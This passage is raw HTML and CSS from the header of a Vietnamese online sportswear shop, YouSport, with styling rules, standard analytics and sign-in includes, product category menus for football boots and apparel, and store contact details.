{min-height: 112px }.dealtoday-head {height: 45px;line-height: 45px;border-bottom: 1px solid #eaeaea;border-top: 1px solid #eaeaea;padding-left: 15px;padding-right: 15px }.dealtoday-head .view-all {float: right;text-transform: uppercase }.dealtoday-head .view-all:after {content: "\e628";color: #000;font-size: 11px;font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.dealtoday-title {float: left;text-transform: capitalize }.dealtoday-title > * {font-size: 1.12rem;line-height: 30px }.dealtoday-title a {color: #312783 }.post-image img {width: 100% }.post-content .post-title {font-weight: 700;white-space: nowrap;display: block;overflow: hidden;text-overflow: ellipsis }.dealtoday .group-events p:not(:first-child) {border-top: 1px solid #efefef }.dealtoday .group-events p {margin-bottom: 0;padding: 10px 0;font-size: 13px }.dealtoday .group-events a {color: #111;position: relative;padding-left: 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical }.dealtoday .group-events a:hover {color: #001489 }.dealtoday .group-events a:before {content: "";position: absolute;left: 0;top: 11px;width: 6px;height: 6px;background: #ccc;border-radius: 50%;-webkit-transform: translateY(-2px);transform: translateY(-2px) }.dealtoday .post-summary {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.full-width {max-width: 100% !important }blockquote.landing-page {background: #f9f9f9;padding: 20px 20px;font-weight: 700;font-size: 18px }blockquote.landing-page:before {color: #ccc;content: open-quote;font-size: 4em;line-height: .1em;margin-right: .25em;vertical-align: -.4em }.main-section {padding-bottom: 30px }.homepage-sport, .dealtoday {border-left: 1px solid #e6e6e6;background-color: #fff }.text-red {color: red !important }.text-green {color: green !important }.product-combo .title-combo {display: block;line-height: 1.3em;font-size: 20px;color: red;margin: 20px 0 10px 0;font-weight: bold }.product-combo .area-combo {border-radius: 4px;padding: 10px;overflow: hidden;margin-top: 10px;align-items: center;border-color: red !important }.product-combo .list-combo {display: flex;flex-wrap: wrap }.area-combo .product-item {border: none;overflow: unset !important }.area-combo .product-item.mobile {display: flex;padding-bottom: 9px;margin-bottom: 9px;width: 100%;border-bottom: 1px solid #e6e6e6 }.area-combo .product-item .area-checkbox {position: absolute;left: -20px }.area-combo .product-item .area-checkbox.checkbox-mobile {left: 70px }.area-combo .product-item span.color-dark {margin-left: 10px }.area-combo .product-item img {max-width: 133px;min-height: 100px;margin-left: 5px }.area-combo .product-item.mobile img {width: 65px;min-height: unset;margin-left: 0 }.area-combo .product-item .title {font-size: 14px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-combo .total-combo label {font-size: 16px;margin-bottom: 0 }.product-combo .total-combo .area_price {padding: 0 }.product-combo .area_price strong {display: inline-block;font-size: 18px;padding: 0;margin: 0;color: red }.product-combo .area_price strong:first-child {margin-right: 5px }.product-combo .area_price strong.discount {font-size: 15px;color: #999;text-decoration: line-through }.product-combo .area-combo .item-combo {display: flex;padding-left: 5px;padding-right: 5px }.product-combo .area-combo .icon-add {background: #fff;width: 18px;height: 18px;position: relative;margin-top: 50px;margin-right: 18px;display: inline-block !important }.product-combo .area-combo .icon-add:before {content: '';width: 18px;height: 4px;background: #bfbfbf;display: block;margin: 7px auto }.product-combo .area-combo .icon-add:after {content: '';width: 4px;height: 18px;background: #bfbfbf;display: block;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0 }.text-through {text-decoration: line-through }#notify-popup {display: none;width: 800px }#notify-popup div:not(.form-group) {border: none }#notify-popup .modal-body {padding: 25px;background-image: linear-gradient(135deg, #fa4032 5.77%, #ffffff 5.77%, #ffffff 25%, #111111 25%, #111111 30.77%, #ffffff 30.77%, #ffffff 50%, #fa4032 50%, #fa4032 55.77%, #ffffff 55.77%, #ffffff 75%, #111111 75%, #111111 80.77%, #ffffff 80.77%, #ffffff 100%);background-size: 36.77px 36.77px }#notify-popup .modal-body.has-bg {background-size: 100% 100%;}#close-notify-popup {position: absolute;right: 35px;top: 32px;cursor: pointer;font-size: 11px;z-index: 2 }#notify-popup .box, #notify-popup .box img {width: 100% !important;display: block }#notify-popup .box image {cursor: pointer }#notify-popup .box .subscribe-bottom label {margin-bottom: 0;margin-left: 20px;font-size: 16px;color: #fff }#notify-popup .title-popup {text-align: center;color: #fa4032;font-size: 30px;font-weight: 700;letter-spacing: 0.03em;line-height: 32px;text-transform: uppercase }#notify-popup .sub-title-popup {margin-bottom: 20px;color: black;font-size: 16px;font-weight: 400;letter-spacing: 0.03em;line-height: 1.2;text-transform: capitalize }#notify-popup .btn-color--air:hover {background-color: #001489;color: #fff }#notify-popup .alert-submit-popup, .alert-submit-search-order {display: none }#notify-popup ol, #notify-popup ul {text-align: left;margin-top: 20px }.box-search-order, .box-search-order input {border-radius: 10px }#list-orders, #affiliate-detail {display: none;overflow: hidden }#list-orders ul {margin: 0;padding-left: 15px;list-style: square }#list-orders ul a {cursor: pointer }#list-orders ul a.active {color: #2344e8;text-decoration: underline }#list-orders p, #affiliate-detail p {margin: 5px 0;padding: 0 }.subcribers .sp-title {font-size: 14px;text-transform: uppercase }.icon-phone {padding: 4px 6px;background: #e52c25;text-align: center;color: white;line-height: 25px;border-radius: 100%;vertical-align: text-bottom }.subcribers .area-hotline {margin-top: 25px }.subcribers .area-search-order {margin-top: 20px }.subcribers .title-hotline a {font-size: 25px;padding: 0 0 0 8px;color: #252a2b }.subcribers .sp-info {float: left;width: 100%;font-size: 11px;margin: 5px 0 0 0;overflow: hidden }.subcribers .icon-zalo {width: 80px;height: 80px }.ti-reload.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite;display: inline-block }.count-cmt {background-color: #ff0000;color: #fff;padding: 3px 10px 5px }.description-product a[href] {font-weight: bold }#ui-datepicker-div {z-index: 100 !important }.zalo-share-button {margin-bottom: -5px }.affiliate-demo {font-size: 12px }.scroll-300 {max-height: 300px;overflow: auto }.filter-product.select-range {font-weight: bold;text-decoration: underline }.list-price {min-width: 600px }.list-price a {white-space: nowrap }.list-price a:not(:last-child) {margin-right: 20px }.btn-filter-range {color: #fff !important;border-radius: 6px }.btn-filter-range i {font-size: 8px;margin-left: 15px }.hide-collection {display: none !important }.sticker-img {position: absolute;max-width: 22% !important;top: 3%;left: 2% }.advisory-print {margin-top: 20px }.advisory-print .print-header {border-bottom: dashed 1px red;line-height: 28px;text-align: center;font-weight: 700 }.advisory-print .print-box {margin-top: 10px }.advisory-print .print-box .print-box-item {display: inline-block;width: 50%;text-align: center }.advisory-print .print-box .print-box-item.right {padding-left: 20px;border-left: dashed 1px red }.advisory-print .print-box .print-box-item span.free {display: inline-block }.advisory-print .print-box .print-box-item span {display: block }.advisory-print .print-box .print-box-item a {color: red;font-size: 28px }.advisory-print .print-box .print-box-item .fa-facebook-messenger {font-size: 30px;color: #2f73f1 }.advisory-print .print-box .print-box-item .img-zalo {max-width: 30px;position: relative;margin-bottom: 12px }.advisory-print .print-box .print-box-item a > * {-webkit-animation-name: buzz;animation-name: buzz;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@media(max-width:680px) {.advisory-print {background: #ebf5ff }.advisory-print .print-box {margin-top: 0 }.advisory-print .print-box .print-box-item {display: block;width: 100%;text-align: center;border-bottom: 1px solid #ececec;padding: 10px 0 }}@-webkit-keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}@keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}.mt-5px {margin-top: 5px }.space-2px {word-spacing: 2px }.info-store {display: flex;justify-content: space-between;align-items: center;font-weight: 700;background-color: #001489;color: #fff;height: 40px }.info-store .h2 {margin-bottom: 0 }.branch-sliders {margin-bottom: -6px }.nav-branch {position: absolute;top: 46%;z-index: 1;cursor: pointer;padding: 6px 7px 3px;background: #001489;color: #fff }.next-slider-branch {right: 0 }.effect-hover {display: block;position: relative;overflow: hidden }.effect-hover:before {position: absolute;z-index: 1;top: 0;left: -10%;width: 120%;height: 100%;background: rgba(255,255,255,.2);content: '';-webkit-transition: -webkit-transform .6s;transition: transform .8s;-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);opacity: 0;visibility: hidden;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }.effect-hover:hover:before {-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-125%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-125%,0);opacity: 1;visibility: initial }.cart-thankyou .alert-success {max-width: 850px;margin: 0 auto }.support-online {position: fixed;z-index: 9999999;right: 2px;bottom: 65px }.support-online a {position: relative;margin: 15px 20px;text-align: left;width: 40px;height: 40px }.support-online a {display: block }.support-online .btn-support {cursor: pointer }.button-call i, .button-call-mobile i, .support-online i {width: 40px;height: 40px;background: #43a1f3;color: #fff;border-radius: 100%;font-size: 20px;text-align: center;line-height: 1.9;position: relative;z-index: 999 }.button-call i, .button-call-mobile i {background: #dd0202 !important }@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn }.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}@keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }.kenit-alo-circle {width: 50px;height: 50px;top: -5px;right: -5px;position: absolute;background-color: transparent;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid rgba(17,130,252,.8);opacity: .1;border-color: #1182fc;opacity: .5 }.kenit-alo-circle-fill {width: 60px;height: 60px;top: -10px;position: absolute;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;background-color: rgba(17,130,252,.45);opacity: .75;right: -10px }.background-color-call {background-color: rgba(221,2,2,.45) !important }.background-border-call {border: 2px solid rgba(221,2,2,.8) !important;border-color: #dd0202 }.sms i {background: red }.mes i {background: orange }.fb i {background: #139cf8 }.call-now i {background: green }.social-button a span {border-radius: 2px;text-align: center;background: #ff9000;padding: 9px;display: none;width: 161px;margin-left: 10px;position: absolute;color: #fff;z-index: 999;top: 0;right: 58px;transition: all .2s ease-in-out 0s;-moz-animation: headerAnimation .7s 1;-webkit-animation: headerAnimation .7s 1;-o-animation: headerAnimation .7s 1;animation: headerAnimation .7s 1 }@-webkit-keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}@keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}.social-button a span:before {content: "";width: 0;height: 0;border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent #ff9000 transparent transparent;position: absolute;right: 10px;top: 10px }.button-call {position: fixed;left: 25px;bottom: 27px;z-index: 1001 }.phone-bar {position: fixed;left: 38px;bottom: 32px;padding: 5px 15px 5px 45px;background-color: #dd0202;border-radius: 20px;z-index: 1000 }.phone-bar a .text-phone {color: #fff;font-weight: 700 }.content-box-chat {position: absolute;white-space: nowrap;right: 78px;top: -55px;background-color: #43a1f3;color: #fff;padding: 8px 12px;font-size: 13px;border-radius: 6px }.content-box-chat:before {display: inline-block;font-family: "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "";font-weight: 900;margin-right: 8px;font-size: 16px }.content-box-chat:after {content: "" !important;width: 0 !important;height: 0 !important;right: -7px !important;top: 12px !important;position: absolute !important;border-top: 7px solid transparent;border-bottom: 7px solid transparent;border-left: 7px solid #43a1f3 }.social-button a:hover span {display: block }@media (max-width:767px) {.utilities-box li {width: 100% }.store-map ul .item-map {width: 100% }.avatar-comment {display: inline-block !important;margin-right: 5px }.box-reviews .column-reverse {flex-direction: column-reverse }.comments .qtv {display: inline-block !important;margin-left: 10px }.product-feature .content-text {padding-bottom: 20px;padding-top: 20px;min-height: unset }.home-grid-product .product-item {flex: 0 0 33.333333%;max-width: 33.333333% }.box-chat-fixed.mobile {position: fixed;bottom: 58px;right: 5px;background-color: #001489;background-size: 22px 22px;background-repeat: no-repeat;-webkit-border-radius: 50%;border-radius: 50%;border-top-left-radius: 50%;border-top-right-radius: 50%;border-bottom-right-radius: 50%;border-bottom-left-radius: 50%;width: 48px;height: 48px;cursor: pointer;background-position: center;background-image: url(https://cdn.yousport.vn/Content/Frontend/assets/images/chat.png);z-index: 9999 }.box-chat-fixed.desktop, .content-box-chat, .button-call, .phone-bar {display: none }.detail-procuct {flex-direction: column-reverse }.support-online {bottom: 100px }.phone-bar-mobile {margin-left: 5px }}@media (max-width:991px) {.box-contact {padding: 40px }.product-video iframe {min-height: 360px;margin-top: 20px }.home-grid-product .product-item .content .color-dark, .home-grid-product .product-item .content .color-red {white-space: nowrap }.home-grid-product .product-item .content .color-dark {margin-left: 5px;font-size: .67rem }.home-grid-product .product-item .content .color-red {font-size: 15px }.list-combo .product-item .badge {right: 0;width: 40px }#notify-popup .modal-bg {padding: 20px }.subcribers .area-hotline {margin-top: 0 }}@media (max-width:768px) {#notify-popup {width: 90% }.info-store .h2 {font-size: 16px }.info-store span {display: none }.block-features-list {-ms-flex-wrap: wrap;flex-wrap: wrap }.block-features-item {text-align: center;-ms-flex-direction: column;flex-direction: column;flex-basis: auto;width: calc(50% - 1px);-ms-flex-negative: 0;flex-shrink: 0 }.block-features-icon {margin-bottom: 10px;width: 100%;display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;margin-right: 0 }.block-features-divider:nth-child(4n) {width: 100%;height: 1px }}@media (max-width:575px) {#product-detail iframe {width: 100% }.hidden-xs {display: none !important }#notify-popup {width: 95% }.blogs .sumary {display: none }.blogs .blog-item .item {min-height: unset }.blogs .title a {display: block }.sticker-img, .sticker-img.area-col-4 {max-width: 43px !important;top: 6px }.area-store {padding: 0 }.block-features-title {font-size: 3vw;}}@media (min-width:960px) {.main .main-sb {margin-right: 15px }}@media (max-width:680px) {.main .sport-category ul {float: left;margin-bottom: 10px;margin-top: 10px;padding-left: 0 }.head-c img {height: 45px !important }#cs_chat_iframe {bottom: 58px !important;right: 5px !important;padding-top: 60px !important;min-height: 109px }}@media (min-width:768px) {.comments .c-body .c-guest > * {display: block }.home-grid-product .product-item {flex: 0 0 20%;max-width: 20% }.box-chat-fixed {position: fixed;right: 10px;display: flex;bottom: 0;z-index: 300;cursor: pointer;height: 30px;width: 300px;background-color: #001489;border-radius: 5px 5px 0 0;align-items: center;color: #fff;font-weight: 700;font-family: Verdana,Geneva,sans-serif;padding: 0 10px }.icon-box-chat {-webkit-user-select: none;speak: none;font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 20px;margin-right: 10px }.box-chat-fixed.mobile {display: none }}@media (max-width:420px) {.list-combo .product-item span.color-dark {margin-left: 10px }.list-combo .product-item .badge {top: 28px }.subcribers {padding: 50px 0 0 }.dmca-badge {display: none }.wraper {box-shadow: 0 0 0 0 rgba(0,0,0,.25) }}@media (max-width:320px) {.product .toStores {font-size: 14px }.product .policies .policy-item a {font-size: 8px }#notify-popup .btn-color--air, #notify-popup input {font-size: 11px }}@media (max-width:460px) {.banner-sliders .slick-list {max-height: 200px }.subcribers .title-hotline a {font-size: 19px }.icon-phone {padding: 2px 4px;line-height: 20px }}.dmca-badge img {margin-left: 10px;max-height: 35px;}@-moz-keyframes spin {100% {-moz-transform: rotate(-360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(-360deg) }}@keyframes spin {100% {-webkit-transform: rotate(-360deg);transform: rotate(-360deg) }}</style><link rel="stylesheet" href="https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css" /><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/css/style.css" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/style.css" rel="stylesheet"><style type="text/css"> #warranty-returns-modal img { max-width: 100%; } .popup-zoom-image { display: none; position: fixed; z-index: 99999; width: 100%; overflow: hidden; background: #fff; top: 0; left: 0; } .popup-zoom-image .zoom-container { text-align: center; } .popup-zoom-image .zoom-container #image_zoom { height: 550px; } .popup-zoom-image .close-cube { position: absolute; margin: 0; top: 0; right: 0; z-index: 1; border-style: solid; border-width: 0 100px 100px 0; border-color: transparent #d60c0c transparent transparent; } .popup-zoom-image .close-cube span.close { position: absolute; margin: 0; height: 40px; width: 40px; line-height: 40px; text-align: center; top: 10px; left: 50px; bottom: 0; right: 0; opacity: 1; font-size: 32px; color: #fff; cursor: pointer; } .popup-zoom-image .close-cube span i { color: #fff; } .popup-zoom-image .list_miniature { margin: 20px 0; } .popup-zoom-image .list_miniature ul { margin: 0; padding: 0; } .popup-zoom-image .list_miniature ul li { display: block; border: 1px solid #ccc; margin: 4px 0; } .popup-zoom-image .list_miniature ul li.active { border: 1px solid #e90000; } .popup-zoom-image .list_miniature ul li img { width: 100%; } .popup-zoom-image .zoom-container img:hover { cursor: zoom-out; } .warning-stock { padding: 5px; text-align: justify; } @media (max-width: 735px) { .popup-zoom-image .zoom-container img#image_zoom { width: 100%; height: auto; } .popup-zoom-image .list_miniature { position: absolute; bottom: 0; } .popup-zoom-image .list_miniature ul li { display: inline-block; } .popup-zoom-image .list_miniature ul li img { height: 30px; width: auto; } } </style><script src="https://accounts.google.com/gsi/client" async defer></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC39XHH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page-info" class="d-none"><img src="https://cdn.yousport.vn/Media/Logo/logo.jpg" alt="Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt - YouSport"></div><div class="overlay-menu"></div><header><div class="container-fluid"><div class="row"><div class="d-flex justify-content-between align-items-center w-100 head-sticky"><div class="head-l"><a href="/" class="logo" title="Yousport.vn"><img src="/Content/Frontend/assets/images/logo-ys.png" height="60" alt="Yousport.vn"></a><div class="menu-box d-none d-lg-flex"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="ml-2 headings-font text-uppercase"><small>Tất Cả</small><br>Môn Thể Thao</span></div><div class="icon-search d-none d-lg-flex px-1 menu-blog"><a href="/blog" title="Blog" class="text-center"><i class="ti-share"></i><br> Blog thể thao </a></div></div><div class="head-c"><div class="menu-box d-lg-none menu-box-mb"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="mt-2 headings-font"> DANH MỤC </span></div><div class="search-inline"><div class="input-search"><input type="hidden" name="slug" id="slug" value="" /><input type="hidden" name="type" id="type" value="" /><input type="text" id="keyword" placeholder="Bạn đang tìm sản phẩm gì..."><div class="btn-search ml-auto"><i class="ti-search mr-1"></i><span>Tìm <span class="d-none d-lg-inline">kiếm</span></span></div></div><div class="suggest-cate"><a href="/collections/giay-da-bong" title="giày đá bóng">giày đá bóng</a><a href="/collections/giay-pan-thai-lan" title="giày Pan">giày Pan</a><a href="/collections/giay-da-bong-san-co-nhan-tao" title="giày sân cỏ nhân tạ">giày sân cỏ nhân tạo</a><a href="/collections/giay-jogarbola" title="Giày Jogarbola">giày Jogarbola</a><a href="/collections/giay-mitre" title="giày Mitre">giày Mitre</a><a href="/collections/giay-akka" title="giày Akka">giày Akka</a><a href="/collections/quan-ao-bong-da" title="quần áo bóng đá">quần áo bóng đá</a><a href="/collections/giay-bong-da-kamito" title="giày Kamito">giày Kamito</a></div></div></div><div class="head-r"><div class="item flex-column px-3"><div class="hotline-mobile d-flex align-items-center"><div class="button-call-mobile d-none"><a class="position-relative" href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar-mobile"><a class="text-nowrap" href="tel:18006749"><strong class="text-phone">1800.6749</strong><span>Hotline miễn phí</span></a></div></div></div><div class="item flex-column"><a class="ic-cart" title="Giỏ hàng"><i class="ti-shopping-cart"></i><span class="count"></span><span>Giỏ hàng</span></a></div><div class="item flex-column" id="g-account"><a href="/tra-cuu-don-hang" title="Lịch sử đơn hàng"><i class="ti-receipt "></i><span id="g-account-name">Đơn hàng</span></a></div><div class="item flex-column"><a href="/he-thong-cua-hang-you-sport" title="Cửa hàng"><i class="ti-map-alt"></i><span>Cửa hàng</span></a></div><div class="item flex-column d-none d-lg-flex"><a href="/contact" title="Liên hệ"><i class="ti-email"></i><span>Liên hệ</span></a></div></div></div><nav class="navbar" id="main-menu"><div class="header-mobile d-md-none"></div><div class="row no-gutters"><div class="col-12 col-lg-8"><ul class="main-menu-ul"><li class="has-sub"><a href="/collections/bong-da" title="Bóng đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg" alt="Bóng đá">Bóng đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-da-bong" title="Giày Đá Bóng">Giày Đá Bóng</a></li><li><a href="/collections/giay-futsal-chinh-hang" title="Giày đá bóng futsal">Giày đá bóng futsal</a></li><li><a href="/collections/giay-san-co-tu-nhien" title="Giày đá bóng sân cỏ tự nhiên">Giày đá bóng sân cỏ tự nhiên</a></li><li><a href="/collections/giay-da-bong-san-co-nhan-tao" title="Giày đá bóng sân cỏ nhân tạo">Giày đá bóng sân cỏ nhân tạo</a></li><li><a href="/collections/giay-da-bong-tre-em" title="Giày Đá Bóng Trẻ Em">Giày Đá Bóng Trẻ Em</a></li><li><a href="/collections/giay-da-bong-gia-re" title="Giày đá bóng giá rẻ">Giày đá bóng giá rẻ</a></li><li><a href="/collections/quan-ao-bong-da" title="Quần Áo Bóng Đá">Quần Áo Bóng Đá</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/giay-da-bong" title="Giày đá bóng"><img src="https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg" alt="Giày đá bóng">Giày đá bóng</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-pan-thai-lan" title="Giày Pan Thái Lan">Giày Pan Thái Lan</a></li><li><a href="/collections/giay-mira" title="Giày Đá Bóng Mira">Giày Đá Bóng Mira</a></li><li><a href="/collections/giay-jogarbola" title="Giày Đá Bóng Jogarbola">Giày Đá Bóng Jogarbola</a></li><li><a href="/collections/giay-akka" title="Giày Đá Bóng Akka">Giày Đá Bóng Akka</a></li><li><a href="/collections/giay-bong-da-mizuno" title="Giày Đá Bóng Mizuno">Giày Đá Bóng Mizuno</a></li><li><a href="/collections/giay-bong-da-kamito" title="Giày Đá Bóng Kamito">Giày Đá Bóng Kamito</a></li><li><a href="/collections/giay-kelme" title="Giày Đá Bóng Kelme">Giày Đá Bóng Kelme</a></li><li><a href="/collections/giay-zocker" title="Giày Đá Bóng Zocker">Giày Đá Bóng Zocker</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/quan-ao-bong-da" title="Đặt Áo Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg" alt="Đặt Áo Bóng Đá">Đặt Áo Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/quan-ao-khong-logo" title="Áo Bóng Đá Không Logo">Áo Bóng Đá Không Logo</a></li><li><a href="/collections/quan-ao-doi-tuyen" title="Áo Đội Tuyển Quốc Gia">Áo Đội Tuyển Quốc Gia</a></li><li><a href="/collections/quan-ao-bong-da-cau-lac-bo" title="Áo Câu Lạc Bộ">Áo Câu Lạc Bộ</a></li><li><a href="/collections/ao-thu-mon" title="Áo Thủ Môn">Áo Thủ Môn</a></li><li><a href="/collections/ao-bib" title="Áo Bib Bóng Đá">Áo Bib Bóng Đá</a></li><li><a href="/in-ao-bong-da.html" title="In Áo Bóng Đá">In Áo Bóng Đá</a></li><li><a href="/dat-ao-bong-da-theo-yeu-cau-cho-doanh-nghiep.html" title="Đặt Áo Bóng Đá Đội Bóng">Đặt Áo Bóng Đá Đội Bóng</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg" alt="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/qua-bong-da" title="Quả Bóng Đá">Quả Bóng Đá</a></li><li><a href="/collections/tui-dung-giay-da-banh" title="Túi Đựng Giày">Túi Đựng Giày</a></li><li><a href="/collections/gang-tay-thu-mon" title="Găng Tay Thủ Môn">Găng Tay Thủ Môn</a></li><li><a href="/collections/tat-vo" title="Tất Đá Bóng">Tất Đá Bóng</a></li><li><a href="/collections/tat-chong-tron-chinh-hang" title="Tất Chống Trơn">Tất Chống Trơn</a></li><li><a href="/collections/phu-kien-bong-da-khac" title="Phụ Kiện Bóng Đá Khác">Phụ Kiện Bóng Đá Khác</a></li></ul></div></div></div></li><li class="has-sub"><a href="https://yousport.vn/collections/bong-ro" title="Môn Thể Thao Khác"><img src="https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg" alt="Môn Thể Thao Khác">Môn Thể Thao Khác</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/cau-long" title="Cầu Lông">Cầu Lông</a></li><li><a href="/collections/bong-ro" title="Bóng rổ">Bóng rổ</a></li><li><a href="/collections/bong-chuyen" title="Bóng chuyền">Bóng chuyền</a></li><li><a href="/collections/pickleball" title="Pickleball">Pickleball</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần áo thể thao nam">Quần áo thể thao nam</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/gym-sportwear" title="Sportwear"><img src="https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg" alt="Sportwear">Sportwear</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-the-thao-nam" title="Giày Thể Thao Nam">Giày Thể Thao Nam</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần Áo Thể Thao Nam">Quần Áo Thể Thao Nam</a></li><li><a href="/collections/tat-vo-the-thao" title="Tất, vớ thể thao">Tất, vớ thể thao</a></li><li><a href="/collections/dep-the-thao" title="Dép thể thao">Dép thể thao</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Thể Thao">Phụ Kiện Thể Thao</a></li></ul></div></div></div></li></ul></div><div class="col-lg-4 d-none d-lg-block main-menu-info"><div class="row no-gutters"><div class="col-7"><div class="contact-info"><div class="item"><i class="ti-map-alt"></i><div class="info"><div class="h5">Địa chỉ</div><p>90 Huỳnh Văn Một, Phường Hiệp Tân, Quận Tân Phú, Thành phố Hồ Chí Minh</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Tư vấn, mua hàng</div><p>1800.6749 (gọi miễn phí)</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Góp ý, khiếu nại</div><p>0902 88 66 47</p></div></div><a class="item" target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook" aria-hidden="true"></i><div class="info"><div class="h5">YouSport Fanpage</div><p>250K lượt thích</p></div></a><a class="item" target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i><div class="info"><div class="h5">Kênh Instagram</div><p>1K người theo dõi</p></div></a><a class="item" target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i 